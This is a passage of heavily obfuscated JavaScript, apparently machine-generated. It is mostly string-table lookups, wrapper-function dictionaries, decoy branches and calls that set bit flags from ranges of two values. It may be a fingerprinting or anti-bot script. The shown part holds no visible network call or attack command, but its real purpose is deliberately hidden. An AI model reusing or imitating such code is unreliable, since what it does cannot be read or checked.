tH(tL,tW);},'AdSGC':'XdZJ','KvkbR':function(tH,tL){return tH===tL;},'WmOYE':tu(0xaea),'vLNws':tu(0xd5f),'PneWW':function(tH,tL){return tH>tL;},'KCeVq':tu(0xbbc),'cBZtf':function(tH,tL,tW){return tH(tL,tW);},'dHLIp':tu(0x385),'JCoED':function(tH,tL){return tH>tL;},'aGijo':tu(0x8e7),'zdKqQ':function(tH,tL){return tH===tL;},'RnwNq':function(tH,tL){return tH>=tL;},'PYOiM':function(tH,tL){return tH<tL;},'GObTE':tu(0xd4c),'Lcnsg':function(tH,tL,tW,tA,tE,tV,tj){return tH(tL,tW,tA,tE,tV,tj);},'ALQUu':function(tH,tL){return tH===tL;},'BECXt':'LDHHa','GASyh':function(tH,tL){return tH>=tL;},'ckhsm':function(tH,tL){return tH<tL;},'HOOar':function(tH,tL,tW){return tH(tL,tW);},'lxHBB':'bjzz','lLRyP':function(tH,tL){return tH!==tL;},'WxjNN':tu(0xc38),'sWrIP':function(tH,tL){return tH<tL;},'idxES':function(tH,tL){return tH>=tL;},'MRnJI':function(tH,tL){return tH===tL;},'QjAbM':tu(0x3de),'iFFlC':tu(0x662),'MsbaQ':function(tH,tL){return tH!==tL;},'jrpCr':tu(0x629),'XMLhK':'stNNi','NJJcg':function(tH,tL){return tH===tL;},'VOYvl':tu(0xce6),'EKiwn':function(tH,tL){return tH>=tL;},'WgAPs':tu(0x31b),'fSXyo':function(tH,tL){return tH>=tL;},'qpbEy':function(tH,tL){return tH<tL;},'COjVO':tu(0xa7c),'XOjBZ':function(tH,tL,tW){return tH(tL,tW);},'rHnEd':'nkqQ','rcXlE':tu(0x35e),'iJWYx':'Kqm8','kEGcT':'aHGTB','kUEvS':function(tH,tL){return tH>=tL;},'OmZxV':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'DXTuL':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'cBkCo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'laRQO':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qdsED':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FpaGU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'zOnYI':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'hlfYo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'uFDXi':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GFYKk':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'PgSiY':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'FQRUf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tPRrn':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SRLHT':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'qaKPU':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'jODGv':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GjgKK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'GBkbC':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'dJevg':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'tYjNR':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'SptIZ':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'UkfVm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'kaiHo':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'KRdtm':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'ZRwwK':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'rtSHf':function(tH,tL,tW,tA,tE,tV){return tH(tL,tW,tA,tE,tV);},'VBfhy':function(tH,tL,tW){return tH(tL,tW);},'ooLog':tu(0x76b),'tyMUr':function(tH,tL){return tH!==tL;},'NBNct':tu(0x48a),'wFSXd':function(tH,tL){return tH%tL;},'okIoU':function(tH,tL){return tH===tL;},'IgAKh':tu(0x6d1),'zyVJC':function(tH,tL,tW){return tH(tL,tW);},'SiMEA':tu(0xaff),'Ggdlb':function(tH,tL){return tH===tL;},'nNoAa':tu(0xbf2),'rlIng':'mqjmt','Azwba':function(tH,tL){return tH in tL;},'QEHIo':tu(0x5fb),'pVpUX':function(tH,tL,tW){return tH(tL,tW);},'coLnU':function(tH,tL){return tH in tL;},'lCdHN':tu(0x9ce),'yfojD':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);},'QWsrk':function(tH,tL,tW,tA,tE,tV,tj,tb){return tH(tL,tW,tA,tE,tV,tj,tb);}},tl=ty[tu(0x35a)](av(0xd0,ty[tu(0x8c2)]),a9)?a9[ty[tu(0x41c)](av,0xd0,ty[tu(0x8c2)])][ty[tu(0x2a5)](av,0xec,tu(0xa7c))]:Q,ti=ty[tu(0x778)](av(0xf5,ty[tu(0x64a)]),a9)?a9[ty[tu(0x2a5)](av,0xf5,ty['lCdHN'])][ty[tu(0x2a5)](av,0xec,ty[tu(0xad6)])]:Q;ty[tu(0x4f9)](tx,0x9,tt,0x2000,0x100000,0x8,function(){var tH=tu;return ty[tH(0x4e3)](tl,0x0)&&ty[tH(0x772)](tl,0x2);},function(){var tH=tu;return ty[tH(0xbc7)](tl,0x2)&&ty[tH(0x873)](tl,0x4);}),ty['yfojD'](tx,0xe,tt,0x10000000,0x40,0x20000000,function(){var tH=tu;return ty[tH(0xbe8)](tH(0x168),ty['vxFTh'])?_0x8ee5b5[_0x38c137(0xb2,ty[tH(0xa63)])](/[^a-zA-Z0-9]+/g,''):ty[tH(0xb81)](tl,0x4)&&ty[tH(0x772)](tl,0x6);},function(){var tH=tu;if(ty[tH(0x5aa)](ty[tH(0x93f)],ty[tH(0x93f)]))_0x2b917e=ty['KBRtH'][_0x20c201[0x29]](_0x4f7d01?_0x253fb8:!_0x58d348?_0x1b020b:ty['VwfpA'](ty[tH(0x117)](_0x3cfee6,ty[tH(0x7ab)](_0x3c966e,0x1)),_0x2ebb71));else return tl>=0x6&&tl<0x8;}),ty[tu(0x4f9)](tx,0x4,z,0x8000000,0x4000000,0x2000000,function(){var tH=tu;if(ty['NjnYk']!==ty[tH(0x710)])return ty[tH(0x88d)](tl,0x8)&&ty[tH(0xd4b)](tl,0xa);else _0x267c71=_0x253a9c;},function(){var tH=tu;return ty['GfvgK'](ty[tH(0xa24)],ty[tH(0x6e8)])?ty['eHEKp'](tl,0xa)&&ty['blIlz'](tl,0xc):_0x1c34c7>=0x2&&ty['sgNBF'](_0x5cab33,0x4);}),ty[tu(0x4f9)](tx,0xe,tt,0x80000,0x800,0x40000,function(){var tH=tu;return ty['iSFoz'](ty[tH(0xbc5)],ty[tH(0xbc5)])?tl>=0xc&&ty['blIlz'](tl,0xe):_0x2c5214>=0xa&&ty[tH(0x1d9)](_0x37afe7,0xc);},function(){var tH=tu;if(ty[tH(0xc55)]!==ty['bHQDW'])_0x14cd97=_0x485787&&ty[tH(0xa42)](_0x5dcdb3)?ty[tH(0x35f)](_0x314b32,_0x1fe3ab):_0x1e60c7;else return tl>=0xe&&tl<0x10;}),tx(0x10,z,0x40,0x2,0x100,function(){var tH=tu;return ty[tH(0x88d)](tl,0x10)&&ty[tH(0x1ef)](tl,0x12);},function(){var tH=tu;return ty[tH(0xb81)](tl,0x12)&&ty[tH(0xd4b)](tl,0x14);}),ty['yfojD'](tx,0x0,tt,0x100,0x80,0x8000000,function(){var tH=tu,tL={'MiDky':function(tW,tA,tE){return ty['bmNSM'](tW,tA,tE);},'OYAIN':ty[tH(0x6e4)]};return ty[tH(0xae6)](ty[tH(0x65b)],ty[tH(0xa32)])?_0x4ea0b7[tL['MiDky'](_0x543c96,0xc1,tL[tH(0x28f)])]===0x0:ty[tH(0x952)](ty[tH(0xccb)](tl,0x2),0x0);},function(){var tH=tu,tL={'NcGWc':function(tV,tj,tb){var tB=th;return ty[tB(0x20d)](tV,tj,tb);},'CjGCi':ty[tH(0x6f8)],'sDHfz':tH(0x276),'YEFZI':function(tV,tj){var tb=tH;return ty[tb(0x952)](tV,tj);},'lsXRj':function(tV,tj,tb){var tB=tH;return ty[tB(0xa76)](tV,tj,tb);},'HwvmX':ty[tH(0x81a)],'nWTIz':function(tV,tj){var tb=tH;return ty[tb(0x461)](tV,tj);}};if(ty[tH(0xae6)](ty[tH(0x36b)],tH(0x8e7)))return ty[tH(0x3f9)](tl,Q);else{var tW,tA,tE=_0x275da3[tL[tH(0x2eb)](_0x4375b4,0x108,tL['CjGCi'])](tL[tH(0x2eb)](_0x57528,0x97,tL[tH(0xb2a)]));if(tL[tH(0xa15)](tE,-0x1)&&(tW=_0x781bb4[tL[tH(0x2eb)](_0x515595,0x108,tL[tH(0x82e)])](tL[tH(0x233)](_0x5889ae,0x63,tH(0xd3e)),tE),tL[tH(0xa15)](tW,-0x1)&&(tA=_0x14f00b[tL['lsXRj'](_0x586c32,0x108,'Fwml')](tL['lsXRj'](_0x413e3c,0x78,tL['HwvmX']),tW),tL[tH(0x2d1)](tA,-0x1))))return _0x5a78ed;}}),ty['QWsrk'](tx,0xb,z,0x8000000,0x8000,-0x80000000,function(){return ty['RnwNq'](ti,0x0)&&ti<0x2;},function(){var tH=tu;return ti>=0x2&&ty[tH(0x9cd)](ti,0x4);}),ty['yfojD'](tx,0x1,z,0x200,0x100,0x10000,function(){var tH=tu,tL={'MzptI':function(tA,tE){return tA>tE;}};if(ty[tH(0xcb3)](ty[tH(0x5cf)],tH(0x344)))return ty[tH(0x4e7)](ti,0x4)&&ty['ckhsm'](ti,0x6);else{var tW={'PEdUQ':function(tA,tE){return tA>tE;}};_0x5ed1f4+=0x1,_0x17d50a+=0x1,_0x1b8e37=_0x346de7||_0x198622[_0x10127e(0x84,ty[tH(0x1d6)])],_0x3727b7(_0x1daed8),ty['Lcnsg'](_0x5c64d9,0xa,_0x3e75c3,0x40000000,0x100,0x2000000,_0x5ddb1a),ty['Lcnsg'](_0x286f23,0x2,_0x466b2a,0x100,0x10000,0x1,function(){var tA=tH;return tW[tA(0x206)](_0x19596d,0x0);}),ty[tH(0x707)](_0x4426cc,0x12,_0x2f3543,0x80000,0x10000000,0x40000000,function(){var tA=tH;return tL[tA(0x371)](_0xa98ab1,0x1);});}},function(){var tH=tu;return ty[tH(0xb8a)](tH(0xd81),ty[tH(0x648)])?ty['jxaTK'](ti,0x6)&&ty[tH(0x62c)](ti,0x8):ty[tH(0xa76)](_0x25b0dc,_0x3ee900,ty[tH(0x41c)](_0x492e90,0x42,ty['lxHBB']));}),tx(0x12,tt,0x1000000,0x1,0x4000000,function(){var tH=tu;return ty['MRnJI'](ty[tH(0xd76)],ty['iFFlC'])?ty[tH(0x41b)](_0xadc97a,0x2)&&ty[tH(0xd4b)](_0x5aadcf,0x4):ti>=0x8&&ty[tH(0x772)](ti,0xa);},function(){var tH=tu;if(ty[tH(0x5a4)](ty['jrpCr'],ty[tH(0xc97)]))return ti>=0xa&&ty[tH(0x1ef)](ti,0xc);else _0x5710a2[_0x47c784[0x1f]](_0x90c2bc[0x19](_0x10d90d[0xb]())),_0x9c26cc=_0x45c4d3[_0x3665e1[0x26]];}),ty['yfojD'](tx,0x12,tt,0x40000,0x800000,0x8000,function(){var tH=tu,tL={'xmBld':function(tW,tA){var tE=th;return ty[tE(0x4e3)](tW,tA);}};return ty['NJJcg'](ty['VOYvl'],ty[tH(0x2af)])?ty['EKiwn'](ti,0xc)&&ty[tH(0x3b7)](ti,0xe):tL['xmBld'](_0x1c5f16,0xe)&&_0x2ee527<0x10;},function(){var tH=tu;return ty[tH(0x5aa)](tH(0x31b),ty[tH(0x521)])?_0x181f8b>=0xe&&_0xf342e0<0x10:ty[tH(0x282)](ti,0xe)&&ty[tH(0x1ef)](ti,0x10);}),ty[tu(0x4f9)](tx,0x4,z,0x1000,0x40000000,0x400,function(){var tH=tu;if(tH(0x9d1)!==ty[tH(0xdcb)]){for(var tL='',tW=0x0;ty[tH(0xc92)](tW,_0x247930[ty[tH(0xa76)](_0x15110e,0xec,ty[tH(0xad6)])]);tW++)tL+=_0x170629[ty[tH(0x759)](_0x1dd134,0xc8,tH(0xd15))][ty[tH(0x759)](_0xe7b0d9,0x57,ty[tH(0x6a7)])](_0x53c3bb[ty[tH(0x20d)](_0x452833,0x69,ty[tH(0x783)])](_0x33fda1[tW],+_0x2a8822[_0x56b156(0xc8,ty['iJWYx'])][ty[tH(0xa76)](_0x433128,0x57,tH(0xbfc))](0x31,0x36)));return tL;}else return ty[tH(0xcea)](ti,0x10)&&ti<0x12;},function(){var tH=tu;if(ty[tH(0x16d)](tH(0xc9c),ty[tH(0x56b)]))return ti>=0x12&&ty['blIlz'](ti,0x14);else ty['OmZxV'](_0x3fd0c2,0x0,_0x3629b9,0x8000,0x20000000,0x10000),ty['OmZxV'](_0x3da614,0x1,_0x2496f3,0x20000,0x200000,0x8),ty[tH(0x875)](_0x1aa0bb,0x1,_0x23d2d9,0x4000000,0x10000000,0x400),ty[tH(0x875)](_0x9b35a4,0x1,_0x46a09b,0x40000000,0x4,0x10),_0x1cca3d(0x2,_0x2949dd,0x200000,0x4,0x40),ty[tH(0x9f3)](_0xcb7e9a,0x2,_0x4163d4,0x10,0x20000000,0x4000000),ty[tH(0x87a)](_0x3f1763,0x2,_0x5b4aaa,0x2000,0x2000000,0x8000000),ty[tH(0xbda)](_0x4a3a54,0x2,_0x40e271,0x40000000,0x80000,0x400000),_0x1359d0(0x3,_0xf2289d,0x2,0x800000,0x100),ty[tH(0x875)](_0x110213,0x3,_0x32a3b9,0x4,0x1000000,0x100000),ty[tH(0x640)](_0x5d85af,0x3,_0x14051f,0x400,0x10000,0x80000),ty[tH(0x640)](_0x377ef8,0x3,_0x3f285c,0x40000,0x10000000,0x1),ty[tH(0x4a2)](_0x5e578a,0x4,_0xf6b06a,0x200000,0x1,0x4),ty['zOnYI'](_0x845003,0x4,_0x2af87e,0x8000,0x8,0x800000),ty[tH(0x87a)](_0x2f4e52,0x5,_0x4414d5,0x20,0x1,0x80000),ty['hlfYo'](_0x183331,0x5,_0xd055f8,0x4000000,0x4,0x80),ty[tH(0x4a2)](_0xfbc2ab,0x5,_0x49ddac,0x100,0x200000,0x2),_0x5a3b62(0x5,_0x274e4c,0x800000,-0x80000000,0x8),ty['FpaGU'](_0x38c912,0x6,_0x123836,0x2000,0x1000,0x80),ty['uFDXi'](_0x3ee479,0x6,_0x1c2609,0x4000,0x80000,0x100000),ty[tH(0x795)](_0x2035dc,0x7,_0x1aeed8,0x8000000,0x1000,0x2),ty[tH(0xbda)](_0x4744a8,0x7,_0x55f8a4,0x1,0x400000,0x800),ty[tH(0x640)](_0x381129,0x8,_0x391944,0x1000000,-0x80000000,0x800),ty[tH(0x640)](_0x2c5843,0x8,_0x4d6b20,0x400,0x1,0x80000),ty[tH(0xbda)](_0x4b00c2,0x8,_0x48df42,0x100000,0x100,0x800000),ty[tH(0x88b)](_0x1a2998,0x8,_0x540f9d,0x2,0x10000000,0x400000),ty['qdsED'](_0x21659e,0x9,_0x2f1859,0x4000,0x400000,0x8000000),ty['cBkCo'](_0x1b2f67,0x9,_0x2746f6,0x40,0x800,0x800000),ty['FQRUf'](_0x245624,0x9,_0x2cd171,0x8000,-0x80000000,0x20000),_0x16aed1(0xa,_0x780b24,0x20000,0x4000,0x1000000),_0x4f73ee(0xa,_0x3448d0,0x40000000,0x100,0x2000000),ty[tH(0xac3)](_0x399321,0xa,_0x15dd80,0x400000,0x800000,0x10000000),ty[tH(0x7a7)](_0x58a5dc,0xa,_0x493419,0x80000,-0x80000000,0x200000),ty[tH(0x120)](_0x53b495,0xb,_0x4ff3bf,0x2,0x1,0x10),ty[tH(0x5bc)](_0x2661d0,0xc,_0x5d76a8,0x10,0x8000,0x20000),_0x48320f(0xc,_0x54b81c,0x200,-0x80000000,0x80000),_0x5e2629(0xc,_0x16ecb3,0x1000000,0x1000,0x400),ty[tH(0xb9b)](_0x342484,0xd,_0x2add65,0x1000000,0x10,0x100),ty[tH(0x4a2)](_0x50e115,0xd,_0x5d5a65,0x800,0x8,0x800000),_0x1aa117(0xe,_0x1e31e0,0x100000,0x80,0x2000000),ty['GBkbC'](_0x59c073,0xe,_0x8f07ca,-0x80000000,0x8000000,0x8),ty[tH(0x105)](_0xbebb33,0xe,_0x567b82,0x4000,0x1,0x8000),_0x70a301(0xf,_0x526579,0x80,0x1,0x800000),ty[tH(0x6ea)](_0x527b47,0xf,_0x22e2fb,0x40000000,0x1000000,0x200),ty[tH(0x815)](_0x39c0da,0xf,_0x479068,0x20000,0x100,0x4000),_0x1f30ce(0xf,_0xd701aa,0x100000,0x1000,-0x80000000),ty[tH(0x6ea)](_0x50ec96,0xf,_0x5df3ce,0x20,0x40,0x8),ty['tPRrn'](_0x5968c7,0xf,_0x462d54,0x200000,0x2000000,0x4000000),ty[tH(0x640)](_0xd201cf,0xf,_0x216bb5,0x400,0x20000000,0x8000),ty[tH(0x87a)](_0x49d609,0x10,_0x106c59,0x20,0x1000000,0x1),ty['GjgKK'](_0x21443f,0x10,_0x1b3a88,0x200000,-0x80000000,0x4),ty[tH(0x123)](_0x29299d,0x10,_0x897e62,0x4000000,0x2000000,0x200),ty[tH(0x9f3)](_0x150f56,0x10,_0x13f3a5,0x400000,0x8000000,0x10000),_0x4c7579(0x11,_0x17ed31,0x200000,0x2000000,0x8000),_0x1e5322(0x11,_0x426be7,0x8000000,0x20000000,0x8),ty[tH(0x9f7)](_0x29f551,0x11,_0x22fc08,0x4,0x10,0x2000),ty['UkfVm'](_0x4cb544,0x11,_0x9a5e5f,0x1,0x800000,0x80000),_0xf837a2(0x12,_0x16fdf8,0x200,0x4000,0x20000),ty[tH(0x152)](_0x1ef0c6,0x12,_0x5e64fb,0x4,-0x80000000,0x8),ty[tH(0xad2)](_0x7826a6,0x12,_0x3f6d81,0x80000,0x10000000,0x40000000),ty[tH(0x8cb)](_0x356f99,0x12,_0x6debf,0x20,0x400000,0x800),ty[tH(0x123)](_0x254efc,0x13,_0x13c5ed,0x4000000,0x400000,0x200),ty[tH(0x87a)](_0x50e779,0x13,_0x4caf4,0x10000,0x200000,0x20000),ty['rtSHf'](_0x2c2000,0x13,_0x56aa98,0x40,0x8,0x2),_0x42c28f(0x13,_0x5bfa95,0x4,0x8000,0x40000000),_0x563dbc(0x13,_0x3266bb,0x800000,0x80,0x8000000),_0x4c126b=0x0,_0x51df48=0x0,_0x74ee79=0x0,_0x999c7f=0x0,_0x191aae=0x0,_0x47c271=0x0,_0x18979a=_0x51677d,_0x58addb&&(_0x346694[ty['VBfhy'](_0x3223c2,0x8c,tH(0x213))][ty[tH(0x759)](_0x13220c,0xbb,ty['ooLog'])]=_0xa5128d);}),tx(0x6,tt,0x800000,0x200,0x40000,function(){var tH=tu;return ty[tH(0x461)](ty['wFSXd'](ti,0x2),0x0);},function(){var tH=tu,tL={'ucqnz':function(tW,tA){return ty['okIoU'](tW,tA);},'IbTXE':ty[tH(0x312)],'DBOeg':function(tW,tA,tE){var tV=tH;return ty[tV(0xd63)](tW,tA,tE);},'VKQgK':ty[tH(0xc9a)]};return ty[tH(0x57e)](ty['nNoAa'],ty[tH(0x92f)])?tL[tH(0x2ea)](_0x59f6d5,_0x431dcb[_0x111714(0xd8,tL[tH(0xaed)])][tL[tH(0x922)](_0x5744d7,0xae,tL[tH(0x45f)])]):ti===Q;});}()),tx(0x7,tt,0x400,0x10000000,0x80,function(){return 0x0;},function(){return 0x1;}),tx(0xc,tt,0x8000000,0x4000,0x200000,function(){return 0x0;},function(){return 0x1;}),tx(0x4,z,-0x80000000,0x80,0x200,function(){var tu=aB,ty={'IiADu':function(tl,ti,tH){return tl(ti,tH);},'PySla':tu(0xaf7)};return J[ty[tu(0x668)](av,0xc0,ty[tu(0x396)])];}),{'R':function(tu,ty,tl){var ti=aB,tH={'PSLlT':function(ts,tF){return ts<tF;},'mIVmk':function(ts,tF){return ts(tF);},'fYBZP':function(ts,tF){return ts!==tF;},'BXBSV':ti(0x681),'lHoQN':'fiHsp','iYkxd':ti(0xcb7),'qPJZx':function(ts,tF){return ts+tF;},'ARkPx':function(ts,tF,tR){return ts(tF,tR);},'bXwQv':ti(0xc79),'WNFvj':function(ts,tF,tR){return ts(tF,tR);},'GNUaf':'#SJy','cKcxL':function(ts,tF){return ts<tF;},'yotJw':ti(0x348),'eMdJn':function(ts,tF,tR){return ts(tF,tR);},'wjmik':ti(0xa7c),'eANRx':function(ts,tF){return ts%tF;},'TjUGT':function(ts,tF){return ts==tF;},'bpbFy':function(ts,tF){return ts>=tF;},'NEVUy':ti(0xe0c),'FEZnh':function(ts,tF){return ts>tF;},'JouZl':ti(0xb53),'UgTOg':ti(0x256),'DKtYA':function(ts,tF,tR){return ts(tF,tR);},'lGIiu':function(ts,tF,tR){return ts(tF,tR);},'Nelgn':'u#tb','DWuEj':function(ts,tF){return ts>tF;},'SpXcz':function(ts,tF){return ts>tF;},'IQvOK':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'kNVec':ti(0xd4c),'VBGeE':function(ts,tF,tR){return ts(tF,tR);},'hAzOw':'LDtvh','IhxkP':function(ts,tF){return ts===tF;},'FRnfL':function(ts,tF,tR){return ts(tF,tR);},'HJXUI':ti(0x6d1),'ZTqDX':'B3V!','HFRwz':function(ts,tF,tR){return ts(tF,tR);},'xzbiq':function(ts,tF){return ts===tF;},'DjxxA':function(ts,tF,tR){return ts(tF,tR);},'jkXWz':ti(0xbeb),'DsbBr':function(ts,tF){return ts<tF;},'tarvV':function(ts,tF,tR){return ts(tF,tR);},'Cihbn':function(ts,tF,tR){return ts(tF,tR);},'dZOCa':ti(0x35e),'LSDWC':function(ts,tF,tR){return ts(tF,tR);},'jdFzi':ti(0xd15),'mOYLE':function(ts,tF,tR){return ts(tF,tR);},'cjbpN':function(ts,tF){return ts===tF;},'sIpBG':ti(0x998),'urIAT':ti(0xa5f),'eJWeS':function(ts,tF,tR){return ts(tF,tR);},'NfJvC':ti(0xaff),'LvfLe':'anCGz','ztaWG':function(ts,tF,tR){return ts(tF,tR);},'jjISj':ti(0x4e9),'SeDBg':'OPTHr','RkxgB':ti(0xa99),'VQmJt':function(ts,tF,tR){return ts(tF,tR);},'FuTyc':function(ts,tF,tR){return ts(tF,tR);},'FtlaF':ti(0x6a5),'BlJaf':function(ts,tF){return ts<tF;},'kYrlG':ti(0x8bd),'UGTZs':function(ts,tF,tR){return ts(tF,tR);},'nOTGo':ti(0x8c6),'sKWrB':function(ts,tF){return ts(tF);},'MhPEK':ti(0x41e),'wzibm':function(ts,tF){return ts===tF;},'ObuwB':'evfw','HDlWx':ti(0x35b),'uiuXg':'jhMvd','oWOpm':function(ts,tF){return ts(tF);},'ITTdD':function(ts,tF,tR){return ts(tF,tR);},'PzqEg':function(ts,tF,tR){return ts(tF,tR);},'VotYV':ti(0xcd5),'IfJJF':function(ts,tF){return ts!==tF;},'RTrPp':ti(0xcfb),'PkIep':function(ts,tF){return ts-tF;},'htuIo':function(ts,tF,tR){return ts(tF,tR);},'evrBG':ti(0x9ca),'EQmoe':function(ts,tF){return ts===tF;},'qpnXH':function(ts,tF){return ts!==tF;},'nylOm':'Xgjqd','VVFfo':function(ts,tF){return ts>=tF;},'RvDjT':function(ts,tF){return ts<tF;},'OUifN':function(ts,tF){return ts(tF);},'kFuJk':function(ts,tF){return ts===tF;},'bYhTa':'pVEyk','NLLbX':function(ts,tF){return ts<tF;},'wUfKl':function(ts,tF){return ts(tF);},'zkwZq':function(ts,tF,tR){return ts(tF,tR);},'xEiaw':ti(0x544),'xwgAB':'jcimA','XqAfV':function(ts,tF){return ts<tF;},'TUlps':function(ts,tF){return ts!==tF;},'pwThQ':'LiUDC','mKsNW':'Qrrug','SDNlZ':function(ts,tF){return ts>=tF;},'aKDEm':'BcqE','Sjrbb':function(ts,tF,tR){return ts(tF,tR);},'AtkkM':ti(0x295),'hQmQZ':'YPne','yNFgo':'aiNlH','JaqKX':ti(0x68e),'tCUdU':function(ts,tF){return ts<tF;},'pNAWy':function(ts,tF){return ts!==tF;},'JWziV':ti(0xd5c),'mSPZD':ti(0x966),'jBZKr':function(ts){return ts();},'VRWrx':'TuZXF','PsIjh':'SyZwe','NEXlD':function(ts,tF){return ts>=tF;},'JpqhA':function(ts,tF){return ts>=tF;},'PnvCa':function(ts,tF){return ts==tF;},'WUyhn':function(ts,tF){return ts<=tF;},'xDyVI':function(ts,tF){return ts===tF;},'LJnxn':'ibovg','FiIuY':function(ts,tF){return ts!=tF;},'jMUAf':ti(0x7a3),'RFmrB':ti(0x1de),'KFKvW':ti(0xdde),'tRtym':'#qu0','niuRY':function(ts){return ts();},'zJTdS':'nVzZi','QQiWu':function(ts,tF){return ts>=tF;},'WGhWW':'lDccE','szEIG':'earTS','XZAPD':'hojwv','PDCFh':ti(0xabd),'yNIOU':ti(0x213),'gnaXm':ti(0x42c),'dmAWg':ti(0x198),'JpizL':function(ts,tF,tR){return ts(tF,tR);},'rlRwX':function(ts,tF,tR){return ts(tF,tR);},'jeadV':ti(0x489),'AHpij':function(ts,tF){return ts-tF;},'bWUmy':ti(0xaa7),'ghJla':'fjxDD','JDyyf':ti(0x571),'ySASV':ti(0x9d4),'RNcZz':function(ts,tF){return ts>=tF;},'eAJqH':function(ts,tF){return ts===tF;},'sLKtr':'dusfX','UlFVJ':ti(0xcd3),'BvXXU':function(ts,tF,tR){return ts(tF,tR);},'lTHtr':ti(0x33e),'NFjBp':ti(0xe17),'XUhCJ':ti(0x94d),'zWrya':function(ts,tF){return ts>=tF;},'QAnUv':'fOJT','kjEHI':function(ts,tF){return ts+tF;},'lZJsy':function(ts,tF){return ts-tF;},'KqpHQ':function(ts,tF){return ts||tF;},'CfwfA':'IlFK','GflTd':'uiJnw','kOiCl':ti(0x409),'GhMOT':function(ts,tF){return ts>tF;},'nignu':ti(0xbed),'NvBxs':ti(0xb8c),'oeYzM':ti(0x53e),'Ixrtu':function(ts,tF){return ts>=tF;},'TkfFy':function(ts,tF){return ts<tF;},'mFZaL':ti(0x8b0),'bpVux':ti(0xc03),'XMFru':function(ts,tF){return ts>=tF;},'mbrzf':function(ts,tF){return ts in tF;},'zUODI':'HKuNB','uAGVG':ti(0xdf5),'qIPwq':function(ts,tF){return ts>tF;},'wPhsA':'WUGz','yONdn':ti(0xc2d),'gAKsV':'nphAF','eQyZL':ti(0x2d2),'jxXIT':function(ts){return ts();},'SwXId':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'pSJyo':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'nMNfF':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'CSLMs':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'IknJU':function(ts,tF,tR,tT,td,tS,tk,to){return ts(tF,tR,tT,td,tS,tk,to);},'APfEl':function(ts,tF,tR,tT,td,tS,tk){return ts(tF,tR,tT,td,tS,tk);},'xwZdt':ti(0x139),'Fnldr':function(ts,tF,tR){return ts(tF,tR);},'rwykm':'sCGib','DDdNn':'rd&R','eUIJR':function(ts,tF,tR){return ts(tF,tR);},'lROrE':ti(0xbbc),'bLbhH':function(ts,tF,tR){return ts(tF,tR);},'eKIJO':ti(0xb4c),'VfRMj':'KuABX','tyRIr':function(ts,tF,tR){return ts(tF,tR);},'MRCTj':ti(0x276),'DxdER':function(ts,tF,tR){return ts(tF,tR);},'ZCGVZ':function(ts,tF,tR){return ts(tF,tR);},'YWAde':function(ts,tF,tR){return ts(tF,tR);},'FPcsc':ti(0x385),'NnWwE':function(ts,tF){return ts>tF;},'MAXhp':function(ts,tF){return ts===tF;},'imtEM':ti(0x2d4),'WqphD':function(ts,tF){return ts===tF;},'FgXyH':function(ts,tF,tR){return ts(tF,tR);},'JvwIW':function(ts,tF){return ts===tF;},'jNnXL':function(ts,tF,tR){return ts(tF,tR);},'jffRw':function(ts,tF,tR){return ts(tF,tR);},'CBfKs':'Np%u','UEcJY':function(ts,tF,tR){return ts(tF,tR);},'xauOe':function(ts,tF,tR){return ts(tF,tR);},'PLsan':ti(0xc64),'RhhXp':ti(0xd78),'ySpMi':function(ts,tF,tR){return ts(tF,tR);},'WiAEu':ti(0xccc),'hNINA':ti(0x4d7),'txZzu':function(ts,tF,tR){return ts(tF,tR);},'InviO':ti(0x732),'Ogymb':function(ts,tF){return ts!==tF;},'lFFQh':function(ts,tF,tR){return ts(tF,tR);},'DmPGV':ti(0xa4a),'UQQvo':function(ts,tF){return ts>tF;},'mWiWk':function(ts,tF){return ts*tF;},'GsKhw':ti(0x8ff),'vIGux':ti(0x284),'YYvaH':function(ts,tF){return ts===tF;},'cVTcR':'dsZQW','NFKiQ':ti(0xda5),'mFyTc':function(ts,tF,tR){return ts(tF,tR);},'vAKrp':function(ts,tF){return ts+tF;},'llmyQ':function(ts,tF,tR){return ts(tF,tR);},'HYUSS':'10A8','NbPRg':ti(0x67a),'eghxA':function(ts,tF){return ts||tF;},'wPlUX':function(ts,tF,tR,tT,td,tS,tk){return 